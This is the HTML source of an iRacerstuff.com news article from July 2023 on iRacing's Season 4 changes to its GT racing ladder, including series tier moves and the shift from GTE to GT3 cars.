src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2016/01/ibuzzer__top.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2016/01/ibuzzer__top.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2016/01/ibuzzer__top.jpg?resize=600%2C337&amp;ssl=1 600w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2016/01/ibuzzer__top.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>iBuzzer</p></a></li></ul></div></div></li>
</ul>
</li>
</ul></div>					</div><!--zox-nav-menu-->
				</div><!--zox-bot-head-menu-->
			</div><!--zox-bot-head-mid-->
			<div id="zox-bot-head-right">
									<span class="zox-night zox-night-mode fas fa-moon"></span>
								<span class="zox-nav-search-but fas fa-search zox-search-click"></span>
			</div><!--zox-bot-head-right-->
		</div><!--zox-bot-head-->
	</div><!--zox-head-width-->
</div><!--zox-bot-head-wrap-->				</header><!---zox-main-header-wrap-->
				<div id="zox-site-grid">
					<div id="zox-site-wall-small">
																														<div id="zox-lead-bot">
										<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8191383666948149"
     crossorigin="anonymous"></script>
<!-- iRacerStuff responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8191383666948149"
     data-ad-slot="6181294121"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>									</div><!--zox-lead-bot-->
																											<div id="zox-main-body-wrap" class="left relative">	<article id="post-14530" class="post-14530 post type-post status-publish format-standard has-post-thumbnail hentry category-news-updates tag-featured tag-gt tag-iracing" itemscope itemtype="http://schema.org/NewsArticle">
					<div class="zox-article-wrap zoxrel left zox100">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://iracerstuff.com/2023/07/10/changes-coming-to-iracings-gt-ladder-in-season-4-2023/"/>
							<div class="zox-post-top-wrap zoxrel left zox100">
											<div class="zox-post-title-wrap zox-tit2">
							<div class="zox-post-width">
								<header class="zox-post-head-wrap left zoxrel zox100">
	<div class="zox-post-head zoxrel">
		<h3 class="zox-post-cat">
			<a class="zox-post-cat-link" href="https://iracerstuff.com/category/news-updates/"><span class="zox-post-cat">News &amp; Updates</span></a>
		</h3>
		<h1 class="zox-post-title left entry-title" itemprop="headline">Changes Coming to iRacing&#8217;s GT Ladder</h1>
				<div class="zox-post-info-wrap">
							<div class="zox-post-byline-wrap zox-post-byline-date">
					<div class="zox-author-info-wrap">
						<div class="zox-post-date-wrap">
							<p>Published</p> <span class="zox-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2023-07-10">July 10, 2023</time></span>
							<meta itemprop="dateModified" content="2023-07-10"/>
						</div><!--zox-post-date-wrap-->
					</div><!--zox-author-info-wrap-->
				</div><!--zox-post-byline-wrap-->
						<div class="zox-post-soc-top-wrap">
																<div class="zox-post-soc-stat">
		<ul class="zox-post-soc-stat-list left zoxrel">
 			<a href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https://iracerstuff.com/2023/07/10/changes-coming-to-iracings-gt-ladder-in-season-4-2023/&amp;t=Changes Coming to iRacing&#8217;s GT Ladder', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('https://twitter.com/share?text=Changes Coming to iRacing&#8217;s GT Ladder -&amp;url=https://iracerstuff.com/2023/07/10/changes-coming-to-iracings-gt-ladder-in-season-4-2023/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<li class="zox-post-soc-copy">
			 	<i class="fas fa-link"></i>
 			</li>
 										 			<li class="zox-post-soc-more zox-soc-stat-click-14530">
				<i class="fas fa-ellipsis-h"></i>
				<div class="zox-soc-more-stat zox-more-click-14530">
					<ul class="zox-soc-more-list">
						<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Changes Coming to iRacing&#8217;s GT Ladder&url=https://iracerstuff.com/2023/07/10/changes-coming-to-iracings-gt-ladder-in-season-4-2023/&utm_medium=article-share&utm_campaign=tools&utm_source=iRacerstuff.com', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
							<li class="zox-post-soc-flip">
								<p>Flipboard</p>
								<i class="fab fa-flipboard"></i>
							</li>
						</a>
						<a href="#" onclick="window.open('https://www.reddit.com/submit?url=https://iracerstuff.com/2023/07/10/changes-coming-to-iracings-gt-ladder-in-season-4-2023/&title=Changes Coming to iRacing&#8217;s GT Ladder', 'redditShare', 'width=626,height=436'); return false;" title="Share on Reddit">
							<li class="zox-post-soc-redd">
								<p>Reddit</p>
								<i class="fab fa-reddit-alien"></i>
							</li>
						</a>
						<a href="#" onclick="window.open('https://pinterest.com/pin/create/button/?url=https://iracerstuff.com/2023/07/10/changes-coming-to-iracings-gt-ladder-in-season-4-2023/&amp;media=https://iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-9.png&amp;description=Changes Coming to iRacing&#8217;s GT Ladder', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
							<li class="zox-post-soc-pin">
								<p>Pinterest</p>
								<i class="fab fa-pinterest-p" aria-hidden="true"></i>
							</li>
						</a>
						<a class="zox-whats-main" href="https://web.whatsapp.com/send?text=Changes Coming to iRacing&#8217;s GT Ladder https://iracerstuff.com/2023/07/10/changes-coming-to-iracings-gt-ladder-in-season-4-2023/">
							<li class="zox-post-soc-what">
								<p>Whatsapp</p>
								<i class="fab fa-whatsapp"></i>
							</li>
						</a>
						<a class="zox-whats-mob" href="whatsapp://send?text=Changes Coming to iRacing&#8217;s GT Ladder https://iracerstuff.com/2023/07/10/changes-coming-to-iracings-gt-ladder-in-season-4-2023/">
							<li class="zox-post-soc-what">
								<p>Whatsapp</p>
								<i class="fab fa-whatsapp"></i>
							</li>
						</a>
						<a href="mailto:?subject=Changes Coming to iRacing&#8217;s GT Ladder&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://iracerstuff.com/2023/07/10/changes-coming-to-iracings-gt-ladder-in-season-4-2023/">
							<li class="zox-post-soc-email">
								<p>Email</p>
								<i class="fas fa-envelope"></i>
							</li>
 						</a>
					</ul>
				</div><!--zox-soc-more-stat-->
 			</li>
 		</ul>
	</div><!--zox-post-soc-stat-->
 												</div><!--zox-post-soc-top-wrap-->
		</div><!--zox-post-info-wrap-->
	</div><!--zox-post-head-->
</header><!--zox-post-head-wrap-->							</div><!--zox-post-width-->
						</div><!--zox-post-title-wrap-->
																								</div><!--zox-post-top-wrap-->
						<div class="zox-post-main-grid">
				<div class="zox-post-width">
					<div class="zox-post-main-wrap zoxrel left zox100">
						<div class="zox-post-main">
															<div class="zox-post-bot-wrap">
																																					<div class="zox-post-img-wrap">
																	<div class="zox-post-img left zoxrel zoxlh0" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<img width="1280" height="720" src="https://iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-9.png" class="flipboard-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-9.png?w=1280&amp;ssl=1 1280w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-9.png?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-9.png?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-9.png?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-9.png?resize=600%2C337&amp;ssl=1 600w" sizes="(max-width: 1280px) 100vw, 1280px" />								<meta itemprop="url" content="https://iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-9.png">
				<meta itemprop="width" content="1280">
				<meta itemprop="height" content="720">
			</div><!--zox-post-img-->
							<span class="zox-post-img-cap"></span>
													</div><!--zox-post-img-wrap-->
																										</div><!--zox-post-bot-wrap-->
														<div class="zox-post-body-wrap left zoxrel">
	<div class="zox-post-body left zoxrel zox100">
		
<p>iRacing, the leading online racing simulation platform, is set to introduce some exciting changes to its GT ladder with the release of Season 4, 2023. These updates aim to closely align the virtual racing experience with real-world trends while introducing new and thrilling opportunities for racers.</p>



<p>One significant change stems from the evolving landscape of real-world racing, where the GTE class is being phased out in favor of GT3 racing for multiclass events. iRacing, always striving for authenticity, has decided to mirror this shift as closely as possible while still catering to the dedicated GTE community on the platform.</p>



<p>The most prominent update in the GT ladder affects the top tier, the IMSA iRacing Series. This series will be elevated to the A level, ensuring it receives the recognition it deserves. Additionally, a fixed setup series will run on alternate hours, providing an identical racing format for those seeking a level playing field.</p>



<p>Simultaneously, the European Sprint Series will undergo a reformatting process. Moving down to the B level, it will be transformed into the GTE Sprint Pure Driving School Series. This rebranding will emphasize the GTE class exclusively, catering to the passionate racers who enjoy the unique challenges presented by these cars. Moreover, the race durations will be shortened from 60 minutes to 45 minutes, intensifying the on-track action and allowing for more dynamic racing.</p>



<p>For fans of endurance racing, Season 4, 2023 marks the return of the highly anticipated European Endurance Series, now rebranded as the &#8220;Global Endurance Pure Driving School Tour.&#8221; To address potential confusion among participants, this series will continue its tradition of six-hour team racing. However, the GTE class will be replaced with the popular GT3 class, aligning the virtual series with the global trend of GT3 endurance racing.</p>



<p>These changes in the iRacing GT ladder not only reflect the evolving landscape of real-world motorsports but also provide a more immersive and engaging experience for virtual racers. By aligning with the shift from GTE to GT3, iRacing ensures that its platform remains relevant and up to date, catering to the desires and interests of its dedicated community.</p>



<p>As Season 4, 2023 approaches, anticipation builds among iRacing enthusiasts who eagerly await the chance to test their skills in these revamped series. Whether it&#8217;s battling wheel-to-wheel in the IMSA iRacing Series or experiencing the intensity of endurance racing in the Global Endurance Pure Driving School Tour, the upcoming season promises to be an exhilarating journey for virtual racers around the world. Buckle up, as the iRacing GT ladder enters a new era of realism and excitement!</p>
			</div><!--zox-post-body-->
	<div class="zox-post-body-bot left zoxrel zox100">
		<div class="zox-post-body-width">
			<div class="zox-post-tags left zoxrel zox100">
				<span class="zox-post-tags-header">In this article:</span><span itemprop="keywords"><a href="https://iracerstuff.com/tag/featured/" rel="tag">featured</a>, <a href="https://iracerstuff.com/tag/gt/" rel="tag">GT</a>, <a href="https://iracerstuff.com/tag/iracing/" rel="tag">iRacing</a></span>
			</div><!--zox-post-tags-->
						<div class="zox-posts-nav-link">
							</div><!--zox-posts-nav-link-->
						<div class="zox-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<div class="zox-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
											<img src="https://iracerstuff.com/wp-content/uploads/2021/12/IRACERSTUFF_LOGO1sm.png"/>
						<meta itemprop="url" content="https://iracerstuff.com/wp-content/uploads/2021/12/IRACERSTUFF_LOGO1sm.png">
									</div><!--zox-org-logo-->
				<meta itemprop="name" content="iRacerstuff.com">
			</div><!--zox-org-wrap-->
					</div><!--zox-post-body-width-->
	</div><!--zox-post-body-bot-->
</div><!--zox-post-body-wrap-->						</div><!--zox-post-main-->
													<div class="zox-post-side-wrap zox-post-side-noalp zoxrel zox-sticky-side">
								<div id="zox-side-wrap" class="zoxrel zox-divs">
						<div id="srpw_widget-3" class="widget zox-side-widget widget_smart_recent_entries smart_recent_posts"><div class="zox-widget-side-head"><h4 class="zox-widget-side-title"><span class="zox-widget-side-title">MOST RECENT</span></h4></div><div class="srpw-block srpw-default-style "><style>.srpw-img {
width: 60px;
height: 60px;
}</style><ul class="srpw-ul"><li class="srpw-li srpw-clearfix"><a class="srpw-img srpw-alignleft" href="https://iracerstuff.com/2024/01/10/stars-and-stripes-racing-league-pre-season-kickoff-sets-the-stage-for-thrilling-season-opener-at-daytona/" target="_self"><img width="150" height="150" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/SSRL-verizon-shootout-daytona-kyle-bohling.jpg?resize=150%2C150&amp;ssl=1" class=" srpw-thumbnail wp-post-image" alt="Stars and Stripes Racing League Pre-Season Kickoff Sets the Stage for Thrilling Season Opener at Daytona" decoding="async" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/SSRL-verizon-shootout-daytona-kyle-bohling.jpg?resize=150%2C150&amp;ssl=1 150w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/SSRL-verizon-shootout-daytona-kyle-bohling.jpg?resize=600%2C600&amp;ssl=1 600w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/SSRL-verizon-shootout-daytona-kyle-bohling.jpg?resize=100%2C100&amp;ssl=1 100w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/SSRL-verizon-shootout-daytona-kyle-bohling.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/SSRL-verizon-shootout-daytona-kyle-bohling.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" /></a><div class="srpw-content"><a class="srpw-title" href="https://iracerstuff.com/2024/01/10/stars-and-stripes-racing-league-pre-season-kickoff-sets-the-stage-for-thrilling-season-opener-at-daytona/" target="_self">Stars and Stripes Racing League Pre-Season Kickoff Sets the Stage for Thrilling Season Opener at Daytona</a><div class="srpw-meta"></div></div></li><li class="srpw-li srpw-clearfix"><a class="srpw-img srpw-alignleft" href="https://iracerstuff.com/2024/01/10/iracing-and-indycar-reunite/" target="_self"><img width="150" height="150" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2024/01/IndyCar-iRacing-Indy-175-001-720x340-1.jpg?resize=150%2C150&amp;ssl=1" class=" srpw-thumbnail wp-post-image" alt="iRacing and INDYCAR Reunite" decoding="async" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2024/01/IndyCar-iRacing-Indy-175-001-720x340-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2024/01/IndyCar-iRacing-Indy-175-001-720x340-1.jpg?resize=100%2C100&amp;ssl=1 100w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2024/01/IndyCar-iRacing-Indy-175-001-720x340-1.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2024/01/IndyCar-iRacing-Indy-175-001-720x340-1.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" /></a><div class="srpw-content"><a class="srpw-title" href="https://iracerstuff.com/2024/01/10/iracing-and-indycar-reunite/" target="_self">iRacing and INDYCAR Reunite</a><div class="srpw-meta"></div></div></li><li class="srpw-li srpw-clearfix"><a class="srpw-img srpw-alignleft" href="https://iracerstuff.com/2024/01/10/the-roar-before-the-virtual-24/" target="_self"><img width="150" height="150" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/2024_iRSE_Logos_iRSE_ROAR_2023-1536x922-1.jpg?resize=150%2C150&amp;ssl=1" class=" srpw-thumbnail wp-post-image" alt="The Roar Before the Virtual 24" decoding="async" loading="lazy" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/2024_iRSE_Logos_iRSE_ROAR_2023-1536x922-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/2024_iRSE_Logos_iRSE_ROAR_2023-1536x922-1.jpg?resize=600%2C600&amp;ssl=1 600w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/2024_iRSE_Logos_iRSE_ROAR_2023-1536x922-1.jpg?resize=100%2C100&amp;ssl=1 100w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/2024_iRSE_Logos_iRSE_ROAR_2023-1536x922-1.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/2024_iRSE_Logos_iRSE_ROAR_2023-1536x922-1.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="srpw-content"><a class="srpw-title" href="https://iracerstuff.com/2024/01/10/the-roar-before-the-virtual-24/" target="_self">The Roar Before the Virtual 24</a><div class="srpw-meta"></div></div></li><li class="srpw-li srpw-clearfix"><a class="srpw-img srpw-alignleft" href="https://iracerstuff.com/2023/12/08/2023-iracing-chili-bowl/" target="_self"><img width="150" height="150" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CHILI_BOWL_FEATURE-1536x930-1.jpg?resize=150%2C150&amp;ssl=1" class=" srpw-thumbnail wp-post-image" alt="2023 iRacing Chili Bowl" decoding="async" loading="lazy" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CHILI_BOWL_FEATURE-1536x930-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CHILI_BOWL_FEATURE-1536x930-1.jpg?resize=600%2C600&amp;ssl=1 600w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CHILI_BOWL_FEATURE-1536x930-1.jpg?resize=100%2C100&amp;ssl=1 100w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CHILI_BOWL_FEATURE-1536x930-1.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CHILI_BOWL_FEATURE-1536x930-1.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="srpw-content"><a class="srpw-title" href="https://iracerstuff.com/2023/12/08/2023-iracing-chili-bowl/" target="_self">2023 iRacing Chili Bowl</a><div class="srpw-meta"></div></div></li><li class="srpw-li srpw-clearfix"><a class="srpw-img srpw-alignleft" href="https://iracerstuff.com/2023/11/27/next-level-racing-hf8-haptic-gaming-pad-immersive-gaming-at-an-affordable-price/" target="_self"><img width="150" height="150" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Next-Level-Racing-unveils-HF8-haptic-feedback-gaming-pad.jpg?resize=150%2C150&amp;ssl=1" class=" srpw-thumbnail wp-post-image" alt="Next Level Racing HF8 Haptic Gaming Pad: Immersive Gaming at an Affordable Price" decoding="async" loading="lazy" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Next-Level-Racing-unveils-HF8-haptic-feedback-gaming-pad.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Next-Level-Racing-unveils-HF8-haptic-feedback-gaming-pad.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Next-Level-Racing-unveils-HF8-haptic-feedback-gaming-pad.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Next-Level-Racing-unveils-HF8-haptic-feedback-gaming-pad.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Next-Level-Racing-unveils-HF8-haptic-feedback-gaming-pad.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="srpw-content"><a class="srpw-title" href="https://iracerstuff.com/2023/11/27/next-level-racing-hf8-haptic-gaming-pad-immersive-gaming-at-an-affordable-price/" target="_self">Next Level Racing HF8 Haptic Gaming Pad: Immersive Gaming at an Affordable Price</a><div class="srpw-meta"></div></div></li><li class="srpw-li srpw-clearfix"><a class="srpw-img srpw-alignleft" href="https://iracerstuff.com/2023/11/16/2023-iracing-winter-derby/" target="_self"><img width="150" height="150" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_WINTER_DERBY_FEATURE-1536x930-1.jpg?resize=150%2C150&amp;ssl=1" class=" srpw-thumbnail wp-post-image" alt="2023 iRacing Winter Derby" decoding="async" loading="lazy" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_WINTER_DERBY_FEATURE-1536x930-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_WINTER_DERBY_FEATURE-1536x930-1.jpg?resize=600%2C600&amp;ssl=1 600w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_WINTER_DERBY_FEATURE-1536x930-1.jpg?resize=100%2C100&amp;ssl=1 100w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_WINTER_DERBY_FEATURE-1536x930-1.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_WINTER_DERBY_FEATURE-1536x930-1.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="srpw-content"><a class="srpw-title" href="https://iracerstuff.com/2023/11/16/2023-iracing-winter-derby/" target="_self">2023 iRacing Winter Derby</a><div class="srpw-meta"></div></div></li></ul></div><!-- Generated by http://wordpress.org/plugins/smart-recent-posts-widget/ --></div><div id="zox_ad_widget-3" class="widget zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<p><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8191383666948149" crossorigin="anonymous"></script><br>
<!-- iRacerStuff responsive --><br>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-8191383666948149" data-ad-slot="6181294121" data-ad-format="auto" data-full-width-responsive="true"></ins><br>
<script><br />
     (adsbygoogle = window.adsbygoogle || []).push({});<br />
</script></p>			</div><!--zox-widget-ad-->
		</div><div id="sow-social-media-buttons-3" class="widget zox-side-widget widget_sow-social-media-buttons"><div class="so-widget-sow-social-media-buttons so-widget-sow-social-media-buttons-flat-c779388164a0">
<div class="zox-widget-side-head"><h4 class="zox-widget-side-title"><span class="zox-widget-side-title">FIND US ON SOCIAL</span></h4></div>
<div class="social-media-button-container">
	
		<a class="ow-button-hover sow-social-media-button-facebook-0 sow-social-media-button" title="jjj" aria-label="jjj" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/iracerstuff" >
			<span>
								<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf39e;"
		 ></span>							</span>
		</a>
	
		<a class="ow-button-hover sow-social-media-button-twitter-0 sow-social-media-button" title="iRacerstuff.com on Twitter" aria-label="iRacerstuff.com on Twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/iracerstuff" >
			<span>
								<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf099;"
		 ></span>							</span>
		</a>
	
		<a class="ow-button-hover sow-social-media-button-instagram-0 sow-social-media-button" title="iRacerstuff.com on Instagram" aria-label="iRacerstuff.com on Instagram" target="_blank" rel="noopener noreferrer" href="https://instagram.com/iracerstuff" >
			<span>
								<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf16d;"
		 ></span>							</span>
		</a>
	</div>
</div></div>			</div><!--zox-side-wrap-->
							</div><!--zox-post-side-wrap-->
											</div><!--zox-post-main-wrap-->
				</div><!--zox-post-width-->
			</div><!--zox-post-main-grid-->
																		 	<div class="zox-post-soc-scroll">
 		<ul class="zox-post-soc-list left zoxrel">
 			<a href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https://iracerstuff.com/2023/07/10/changes-coming-to-iracings-gt-ladder-in-season-4-2023/&amp;t=Changes Coming to iRacing&#8217;s GT Ladder', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('https://twitter.com/share?text=Changes Coming to iRacing&#8217;s GT Ladder -&amp;url=https://iracerstuff.com/2023/07/10/changes-coming-to-iracings-gt-ladder-in-season-4-2023/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<li class="zox-post-soc-copy">
 				<i class="fas fa-link"></i>
 			</li>
 			 			<li class="zox-post-soc-more zox-soc-scroll-click">
				<i class="fas fa-ellipsis-h"></i>
				<div class="zox-soc-more-scroll">
					<ul class="zox-soc-more-list">
						<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Changes Coming to iRacing&#8217;s GT Ladder&url=https://iracerstuff.com/2023/07/10/changes-coming-to-iracings-gt-ladder-in-season-4-2023/&utm_medium=article-share&utm_campaign=tools&utm_source=iRacerstuff.com', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
							<li class="zox-post-soc-flip">
								<p>Flipboard</p>
								<i class="fab fa-flipboard"></i>
							</li>
						</a>
						<a href="#" onclick="window.open('https://www.reddit.com/submit?url=https://iracerstuff.com/2023/07/10/changes-coming-to-iracings-gt-ladder-in-season-4-2023/&title=Changes Coming to iRacing&#8217;s GT Ladder', 'redditShare', 'width=626,height=436'); return false;" title="Share on Reddit">
							<li class="zox-post-soc-redd">
								<p>Reddit</p>
								<i class="fab fa-reddit-alien"></i>
							</li>
						</a>
						<a href="#" onclick="window.open('https://pinterest.com/pin/create/button/?url=https://iracerstuff.com/2023/07/10/changes-coming-to-iracings-gt-ladder-in-season-4-2023/&amp;media=https://iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-9.png&amp;description=Changes Coming to iRacing&#8217;s GT Ladder', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
							<li class="zox-post-soc-pin">
								<p>Pinterest</p>
								<i class="fab fa-pinterest-p" aria-hidden="true"></i>
							</li>
						</a>
						<a class="zox-whats-main" href="https://web.whatsapp.com/send?text=Changes Coming to iRacing&#8217;s GT Ladder https://iracerstuff.com/2023/07/10/changes-coming-to-iracings-gt-ladder-in-season-4-2023/">
							<li class="zox-post-soc-what">
								<p>Whatsapp</p>
								<i class="fab fa-whatsapp"></i>
							</li>
						</a>
						<a class="zox-whats-mob" href="whatsapp://send?text=Changes Coming to iRacing&#8217;s GT Ladder https://iracerstuff.com/2023/07/10/changes-coming-to-iracings-gt-ladder-in-season-4-2023/">
							<li class="zox-post-soc-what">
								<p>Whatsapp</p>
								<i class="fab fa-whatsapp"></i>
							</li>
						</a>
						<a href="mailto:?subject=Changes Coming to iRacing&#8217;s GT Ladder&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://iracerstuff.com/2023/07/10/changes-coming-to-iracings-gt-ladder-in-season-4-2023/">
							<li class="zox-post-soc-email">
								<p>Email</p>
								<i class="fas fa-envelope"></i>
							</li>
						</a>
					</ul>
				</div><!--zox-soc-more-scroll-->
 			</li>
 		</ul>
 	</div><!--zox-post-soc-scroll-->
 									</div><!--zox-article-wrap-->
			<div class="zox-post-more-wrap left zoxrel zox100">
		<div class="zox-post-width">
			<div class="zox-post-more left zoxrel zox100">
				<div class="zox-post-main-head left zoxrel zox100">
					<h4 class="zox-post-main-title">
						<span class="zox-post-main-title">You May Also Like</span>
					</h4>
				</div><!--zox-widget-main-head-->
													<div class="zox-post-more-grid zox-div4 left zoxrel zox100">
            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://iracerstuff.com/2024/01/10/iracing-and-indycar-reunite/" rel="bookmark">
				<img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2024/01/IndyCar-iRacing-Indy-175-001-720x340-1.jpg?resize=600%2C337&amp;ssl=1" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2024/01/IndyCar-iRacing-Indy-175-001-720x340-1.jpg?resize=100%2C100&amp;ssl=1" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2024/01/IndyCar-iRacing-Indy-175-001-720x340-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2024/01/IndyCar-iRacing-Indy-175-001-720x340-1.jpg?resize=100%2C100&amp;ssl=1 100w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2024/01/IndyCar-iRacing-Indy-175-001-720x340-1.jpg?zoom=2&amp;resize=100%2C100&amp;ssl=1 200w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2024/01/IndyCar-iRacing-Indy-175-001-720x340-1.jpg?zoom=3&amp;resize=100%2C100&amp;ssl=1 300w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
